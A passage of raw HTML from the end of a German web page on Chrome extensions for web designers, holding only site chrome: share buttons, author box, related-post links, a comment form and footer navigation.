href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.3minutencoach.com%2Ftop-chrome-erweiterungen-fuer-webdesigner%2F&media=https%3A%2F%2Fwww.3minutencoach.com%2Fwp-content%2Fuploads%2F2019%2F08%2FTop-Chrome-Erweiterungen-f%C3%BCr-Webdesigner.jpg&description=Top%20Chrome-Erweiterungen%20f%C3%BCr%20Webdesigner" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span></a></li></ul></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Schlagworte</span></li><li><a href="https://www.3minutencoach.com/tag/online-marketing/">Online Marketing</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" data-category="marketing" data-service="facebook" class="cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/like.php?href=https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" title="bottomFacebookLike" frameBorder="0"  data-litespeed-src="about:blank"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div><div class="author-box-wrap"><a href="https://www.3minutencoach.com/author/redaktion/" aria-label="author-photo"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.3minutencoach.com/wp-content/uploads/2014/01/imageLogog-150x150.png.webp" width="96" height="96" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2014/01/imageLogog-210x210.png.webp 2x" alt="Redaktion" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.3minutencoach.com/author/redaktion/">Redaktion</a></span></div><div class="td-author-description">Redaktionsteam von 3MinutenCoach</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktion"><meta itemprop="url" content="https://www.3minutencoach.com/author/redaktion/"></span><meta itemprop="datePublished" content="2019-08-21T10:23:21+02:00"><meta itemprop="dateModified" content="2021-07-07T15:50:18+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png"></span><meta itemprop="name" content="3MinutenCoach"></span><meta itemprop="headline " content="Top Chrome-Erweiterungen für Webdesigner"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner.jpg"><meta itemprop="width" content="1181"><meta itemprop="height" content="787"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_7" ><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7629,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="3";block_tdi_7.block_type="td_block_related_posts";block_tdi_7.post_count="6";block_tdi_7.found_posts="99";block_tdi_7.header_color="";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="17";tdBlocksArray.push(block_tdi_7)</script><h4 class="td-related-title td-block-title"><a id="tdi_8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7" href="#">Ähnliche Beiträge</a><a id="tdi_9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7" href="#">Mehr Beiträge</a></h4><div id=tdi_7 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tipps-zur-entwicklung-einer-erfolgreichen-online-strategie/"  rel="bookmark" class="td-image-wrap " title="Tipps zur Entwicklung einer erfolgreichen Online-Strategie" ><img class="entry-thumb" src="[data-uri]" alt="Tipps zur Entwicklung einer erfolgreichen Online-Strategie" title="Tipps zur Entwicklung einer erfolgreichen Online-Strategie" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/07/business-office-table-with-table-pc-presenting-mar-2025-03-25-14-36-21-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tipps-zur-entwicklung-einer-erfolgreichen-online-strategie/"  rel="bookmark" title="Tipps zur Entwicklung einer erfolgreichen Online-Strategie">Tipps zur Entwicklung einer erfolgreichen Online-Strategie</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/usp-bzw-alleinstellungsmerkmal-verzweifelt-gesucht/"  rel="bookmark" class="td-image-wrap " title="USP bzw. Alleinstellungsmerkmal verzweifelt gesucht!" ><img class="entry-thumb" src="[data-uri]" alt="Alleinstellungsmerkmal verzweifelt gesucht" title="USP bzw. Alleinstellungsmerkmal verzweifelt gesucht!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/03/male-architect-in-office-2024-10-17-05-30-05-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/usp-bzw-alleinstellungsmerkmal-verzweifelt-gesucht/"  rel="bookmark" title="USP bzw. Alleinstellungsmerkmal verzweifelt gesucht!">USP bzw. Alleinstellungsmerkmal verzweifelt gesucht!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-webseite-als-selbststaendiger-mit-blog-beitraegen-puschen/"  rel="bookmark" class="td-image-wrap " title="Die Webseite als Selbstständiger mit Blog-Beiträgen puschen" ><img class="entry-thumb" src="[data-uri]" alt="Die Webseite als Selbstständiger mit Blog-Beiträgen puschen" title="Die Webseite als Selbstständiger mit Blog-Beiträgen puschen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/10/Die-Webseite-als-Selbststaendiger-mit-Blog-Beitraegen-puschen-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-webseite-als-selbststaendiger-mit-blog-beitraegen-puschen/"  rel="bookmark" title="Die Webseite als Selbstständiger mit Blog-Beiträgen puschen">Die Webseite als Selbstständiger mit Blog-Beiträgen puschen</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-man-front-end-entwickler-in-deutschland-wird/"  rel="bookmark" class="td-image-wrap " title="Wie man Front-End-Entwickler in Deutschland wird" ><img class="entry-thumb" src="[data-uri]" alt="Wie man Front-End-Entwickler in Deutschland wird" title="Wie man Front-End-Entwickler in Deutschland wird" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/07/Wie-man-Front-End-Entwickler-in-Deutschland-wird-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-man-front-end-entwickler-in-deutschland-wird/"  rel="bookmark" title="Wie man Front-End-Entwickler in Deutschland wird">Wie man Front-End-Entwickler in Deutschland wird</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/suchmaschinenoptimierung-den-richtigen-anbieter-finden/"  rel="bookmark" class="td-image-wrap " title="Suchmaschinenoptimierung &#8211; den richtigen Anbieter finden" ><img class="entry-thumb" src="[data-uri]" alt="Suchmaschinenoptimierung - den richtigen Anbieter finden" title="Suchmaschinenoptimierung &#8211; den richtigen Anbieter finden" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/01/Suchmaschinenoptimierung-den-richtigen-Anbieter-finden-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/suchmaschinenoptimierung-den-richtigen-anbieter-finden/"  rel="bookmark" title="Suchmaschinenoptimierung &#8211; den richtigen Anbieter finden">Suchmaschinenoptimierung &#8211; den richtigen Anbieter finden</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/off-page-optimierung-moeglichkeiten-und-wege/"  rel="bookmark" class="td-image-wrap " title="Off-Page-Optimierung &#8211; Möglichkeiten und Wege" ><img class="entry-thumb" src="[data-uri]" alt="Off-Page-Optimierung" title="Off-Page-Optimierung &#8211; Möglichkeiten und Wege" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/01/Off-Page-Optimierung-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/off-page-optimierung-moeglichkeiten-und-wege/"  rel="bookmark" title="Off-Page-Optimierung &#8211; Möglichkeiten und Wege">Off-Page-Optimierung &#8211; Möglichkeiten und Wege</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Wie denkst du darüber? Teile uns deine Meinung mit! Hinterlasse doch einen Kommentar: <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-chrome-erweiterungen-fuer-webdesigner/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.3minutencoach.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea autocomplete="new-password"  placeholder="Kommentar:" id="bf5319f779"  name="bf5319f779"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","ae285b33d6d1336a36ab423e0c1d8459");document.getElementById("bf5319f779").setAttribute("id","comment")</script> <div class="td-warning-comment">Bitte geben Sie Ihren Kommentar ein!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Bitte geben Sie hier Ihren Namen ein</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Sie haben eine falsche E-Mail-Adresse eingegeben!</div><div class="td-warning-email">Bitte geben Sie hier Ihre E-Mail-Adresse ein</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='7629' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="text-30" class="td_block_template_5 widget text-30 widget_text"><h4 class="td-block-title"><span>Learn@Home</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-8232 size-full" data-src="https://www.3minutencoach.com/wp-content/uploads/2020/04/Learn@HOME-CAD.png.webp" alt="Learn@HOME " width="300" height="250" /></a></p></div></aside><aside id="text-22" class="td_block_template_5 widget text-22 widget_text"><h4 class="td-block-title"><span>Erfolgs-Links</span></h4><div class="textwidget"><p><a href="https://www.3minutencoach.com/erfolgslinks"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-6596 aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp" alt="Alle_Erfolgslinks" width="493" height="493" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp 493w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-150x150.png.webp 150w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-300x300.png.webp 300w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-420x420.png.webp 420w" data-sizes="(max-width: 493px) 100vw, 493px" /></a></p><ul><li><strong><a href="https://www.3minutencoach.com/erfolgslinks">&gt; Alle Erfolgs-Links</a></strong></li><li><a href="https://www.3minutencoach.com/angebote"><strong>&gt; Alle Erfolgs-Angebote</strong></a></li></ul></div></aside><aside id="text-19" class="td_block_template_5 widget text-19 widget_text"><h4 class="td-block-title"><span>Folge 3MinutenCoach</span></h4><div class="textwidget"><p><a href="https://www.facebook.com/3MinutenCoach/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter size-full wp-image-5929" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2.png.webp" alt="Facebook - Like us on Facebook" width="323" height="502" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2.png.webp 323w, https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2-193x300.png.webp 193w, https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2-270x420.png.webp 270w" data-sizes="auto, (max-width: 323px) 100vw, 323px" /></a></p></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_5 widget widget_text"><h4 class="td-block-title"><span>Über 3MinutenCoach</span></h4><div class="textwidget"><p style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_ohneHintergrund.png" alt="3MinutenCoach Logo Footer" width="1030" height="250" /></p><p style="text-align: justify;"><strong><em><span style="color: #ff0000;">3Minuten</span><span style="color: #333333;">Coach</span></em></strong> sucht für dich die interessantesten Experten im deutschsprachigen Raum und liefert dir wertvolle Fachinhalte aus erster Hand.</p><p><strong>3MinutenCoach.com gibt es bereits seit 11 Jahren!</strong></p><p style="text-align: justify;">Mit nur 3 Minuten täglich erhältst du die besten Tipps für deinen beruflichen und persönlichen Erfolg!</p><p style="text-align: justify;">Hol dir jeden Tag die besten Impulse und Ideen für deinen Erfolg von deinem <strong><em><span style="color: #ff0000;">3Minuten</span><span style="color: #333333;">Coach</span></em></strong>!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_block_widget tdi_11 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script type="litespeed/javascript">var block_tdi_11=new tdBlock();block_tdi_11.id="tdi_11";block_tdi_11.atts='{"custom_title":"Ausgew\u00e4hlte Erfolgs-Tipps","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-7629","category_id":"","category_ids":"ex: -57","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","dw_include":0,"dw_logged":"","other_ids":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-nessio_gl":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[]},"always":true},"csb_clone":{"group":"92","state":"ok"},"class":"td_block_widget tdi_11","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';block_tdi_11.td_column_number="1";block_tdi_11.block_type="td_block_7";block_tdi_11.post_count="4";block_tdi_11.found_posts="1803";block_tdi_11.header_color="#";block_tdi_11.ajax_pagination_infinite_stop="";block_tdi_11.max_num_pages="451";tdBlocksArray.push(block_tdi_11)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ausgewählte Erfolgs-Tipps</span></h4></div><div id=tdi_11 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" class="td-image-wrap " title="Wie im Verkauf moderne Einwandbehandlung gelingt" ><img class="entry-thumb" src="[data-uri]" alt="Wie im Verkauf moderne Einwandbehandlung gelingt" title="Wie im Verkauf moderne Einwandbehandlung gelingt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/designers-are-working-in-studio-2026-01-09-11-27-14-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" title="Wie im Verkauf moderne Einwandbehandlung gelingt">Wie im Verkauf moderne Einwandbehandlung gelingt</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" class="td-image-wrap " title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" ><img class="entry-thumb" src="[data-uri]" alt="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/man-sitting-on-chair-at-table-and-resting-using-l-2024-10-19-06-04-12-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen">Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" class="td-image-wrap " title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-100x70.png"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern">ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" class="td-image-wrap " title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" ><img class="entry-thumb" src="[data-uri]" alt="Wettanbieter mit Paysafecard" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/happy-woman-shopping-online-with-a-credit-card-i-2025-10-13-13-07-44-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen">Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><aside class="td_block_template_5 widget Zeno_FR_Widget"><h4 class="td-block-title"><span>Schriftgröße</span></h4><div class="zeno_font_resizer_container"><p class="zeno_font_resizer" style="text-align: center; font-weight: bold;">
<span>
<a href="#" class="zeno_font_resizer_minus" title="Decrease font size" style="font-size: 0.7em;">A<span class="screen-reader-text"> Decrease font size.</span></a>
<a href="#" class="zeno_font_resizer_reset" title="Reset font size">A<span class="screen-reader-text"> Reset font size.</span></a>
<a href="#" class="zeno_font_resizer_add" title="Increase font size" style="font-size: 1.3em;">A<span class="screen-reader-text"> Increase font size.</span></a>
</span>
<input type="hidden" id="zeno_font_resizer_value" value="html" />
<input type="hidden" id="zeno_font_resizer_ownelement" value="" />
<input type="hidden" id="zeno_font_resizer_resizeMax" value="24" />
<input type="hidden" id="zeno_font_resizer_resizeMin" value="10" />
<input type="hidden" id="zeno_font_resizer_resizeSteps" value="1.6" />
<input type="hidden" id="zeno_font_resizer_cookieTime" value="31" /></p></div></aside><aside class="td_block_template_5 widget widget_text"><h4 class="td-block-title"><span>Erfolgslinks</span></h4><div class="textwidget"><p><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></p><p><a href="https://www.3minutencoach.com/karriere">Karriere &amp; Bewerbung</a></p><p><a href="https://www.3minutencoach.com/coaching">Coaching</a></p><p><a href="https://www.3minutencoach.com/experte">Experten</a></p><p><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &amp; Geld verdienen</a></p><p><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &amp; Lernen</a></p><p><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></p><p>&nbsp;</p></div></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td_demo_top-container"><ul id="menu-td_demo_top" class="td-subfooter-menu"><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5016"><a href="https://www.3minutencoach.com">3MinutenCoach</a></li><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://www.3minutencoach.com/partner/">Partner</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-146"><a href="https://www.3minutencoach.com/impressum/">Impressum</a></li><li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1867"><a href="https://www.3minutencoach.com/datenschutz/">Datenschutz</a></li><li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2087"><a href="https://www.3minutencoach.com/agb/">AGB</a></li><li id="menu-item-15943" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15943"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-143"><a 